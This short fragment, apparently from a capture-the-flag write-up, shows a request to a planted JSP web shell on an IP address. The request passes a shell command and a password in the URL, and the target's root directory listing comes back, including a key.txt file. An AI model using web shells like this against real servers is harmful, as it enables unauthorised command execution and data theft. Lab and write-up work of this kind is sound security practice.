 不安全 | 219.153.49.228:42986/shell.jsp?cmd=ls%20/&pwd=123
bin
boot
dev
docker-java-home
etc
home
key.txt
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var